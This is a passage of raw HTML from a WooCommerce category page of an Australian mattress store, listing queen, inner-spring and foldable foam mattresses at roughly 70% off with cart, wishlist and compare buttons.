<a href="https://mattressoutlet.net.au/laura-hill-pillow-top-pocket-spring-22in-mattress-queen/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T22_cg-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T22_cg-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T22_cg-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T22_cg-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T22_cg-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T22_cg-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T22_cg.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T22-f-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T22-f-1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T22-f-1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MTS-QUN-T22-f-1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/laura-hill-pillow-top-pocket-spring-22in-mattress-queen/" target="_self">Laura Hill Pillow Top Pocket Spring 22in Mattress &#8211; Queen</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>824.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>246.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="246.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="mts-qun-t22" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=1909" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1909" data-product_sku="mts-qun-t22" aria-label="Add &ldquo;Laura Hill Pillow Top Pocket Spring 22in Mattress - Queen&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1909  wishlist-fragment on-first-load"
data-fragment-ref="1909"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1909,&quot;parent_product_id&quot;:1909,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1909&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1909"
data-product-type="simple"
data-original-product-id="1909"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/?action=yith-woocompare-add-product&id=1909" class="compare button" data-product_id="1909" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/laura-hill-pillow-top-pocket-spring-22in-mattress-queen/" data-id="1909">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-1942 status-publish instock product_cat-queen-mattresses product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1942  wishlist-fragment on-first-load"
data-fragment-ref="1942"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1942,&quot;parent_product_id&quot;:1942,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1942&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1942"
data-product-type="simple"
data-original-product-id="1942"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/giselle-bedding-queen-size-34cm-thick-foam-mattress/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0908-QUEEN-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0908-QUEEN-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0908-QUEEN-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0908-QUEEN-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0908-QUEEN-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0908-QUEEN-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0908-QUEEN-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0908-QUEEN-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0908-QUEEN-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0908-QUEEN-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0908-QUEEN-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0908-QUEEN-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0908-QUEEN-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0908-QUEEN-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/giselle-bedding-queen-size-34cm-thick-foam-mattress/" target="_self">Giselle Bedding 34cm Mattress Euro Top Pocket Spring Queen</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>908.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>272.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="272.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="MATTRESS-0908-QUEEN" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=1942" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1942" data-product_sku="MATTRESS-0908-QUEEN" aria-label="Add &ldquo;Giselle Bedding 34cm Mattress Euro Top Pocket Spring Queen&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1942  wishlist-fragment on-first-load"
data-fragment-ref="1942"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1942,&quot;parent_product_id&quot;:1942,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1942&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1942"
data-product-type="simple"
data-original-product-id="1942"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/?action=yith-woocompare-add-product&id=1942" class="compare button" data-product_id="1942" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/giselle-bedding-queen-size-34cm-thick-foam-mattress/" data-id="1942">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-1902 status-publish instock product_cat-mattresses product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1902  wishlist-fragment on-first-load"
data-fragment-ref="1902"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1902,&quot;parent_product_id&quot;:1902,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1902&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1902"
data-product-type="simple"
data-original-product-id="1902"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/inner-spring-mattress-white/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V40-115282-003-01_2_5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V40-115282-003-01_2_5-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V40-115282-003-01_2_5-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V40-115282-003-01_2_5-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/mattresses/" rel="tag">Mattresses</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/inner-spring-mattress-white/" target="_self">Inner Spring Mattress &#8211; White</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>629.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>188.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="188.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V40-115282-003" data-item-categories="Mattresses"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=1902" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1902" data-product_sku="V40-115282-003" aria-label="Add &ldquo;Inner Spring Mattress - White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1902  wishlist-fragment on-first-load"
data-fragment-ref="1902"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1902,&quot;parent_product_id&quot;:1902,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1902&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1902"
data-product-type="simple"
data-original-product-id="1902"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/?action=yith-woocompare-add-product&id=1902" class="compare button" data-product_id="1902" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/inner-spring-mattress-white/" data-id="1902">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-23245 status-publish last instock product_cat-mattresses product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23245  wishlist-fragment on-first-load"
data-fragment-ref="23245"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23245,&quot;parent_product_id&quot;:23245,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23245&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23245"
data-product-type="simple"
data-original-product-id="23245"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/giselle-bedding-folding-mattress-camping-foldable-portable-mattress-floor-bed/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-GY-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-GY-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-GY-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-GY-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-GY-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-GY-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-GY-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-GY-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-GY-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-GY-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-GY-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-GY-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-GY-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-GY-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/mattresses/" rel="tag">Mattresses</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/giselle-bedding-folding-mattress-camping-foldable-portable-mattress-floor-bed/" target="_self">Giselle Bedding Foldable Mattress Folding Foam Single Grey</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>74.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="74.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FOAM-MFM-RAFA-GY" data-item-categories="Mattresses"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=23245" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23245" data-product_sku="FOAM-MFM-RAFA-GY" aria-label="Add &ldquo;Giselle Bedding Foldable Mattress Folding Foam Single Grey&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23245  wishlist-fragment on-first-load"
data-fragment-ref="23245"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23245,&quot;parent_product_id&quot;:23245,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23245&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23245"
data-product-type="simple"
data-original-product-id="23245"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/?action=yith-woocompare-add-product&id=23245" class="compare button" data-product_id="23245" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/giselle-bedding-folding-mattress-camping-foldable-portable-mattress-floor-bed/" data-id="23245">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-23253 status-publish first instock product_cat-mattresses product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23253  wishlist-fragment on-first-load"
data-fragment-ref="23253"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23253,&quot;parent_product_id&quot;:23253,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23253&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23253"
data-product-type="simple"
data-original-product-id="23253"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/giselle-bedding-portable-mattress-folding-foldable-foam-floor-bed-tri-fold-180cm/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-BAM-BK-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-BAM-BK-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-BAM-BK-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-BAM-BK-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-BAM-BK-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-BAM-BK-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-BAM-BK-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-BAM-BK-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-BAM-BK-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-BAM-BK-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-BAM-BK-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-BAM-BK-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-BAM-BK-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FOAM-MFM-RAFA-BAM-BK-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/mattresses/" rel="tag">Mattresses</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/giselle-bedding-portable-mattress-folding-foldable-foam-floor-bed-tri-fold-180cm/" target="_self">Giselle Bedding Foldable Mattress Folding Foam Sofa Bed Mat Bamboo</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>254.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="76.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FOAM-MFM-RAFA-BAM-BK" data-item-categories="Mattresses"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=23253" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23253" data-product_sku="FOAM-MFM-RAFA-BAM-BK" aria-label="Add &ldquo;Giselle Bedding Foldable Mattress Folding Foam Sofa Bed Mat Bamboo&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23253  wishlist-fragment on-first-load"
data-fragment-ref="23253"
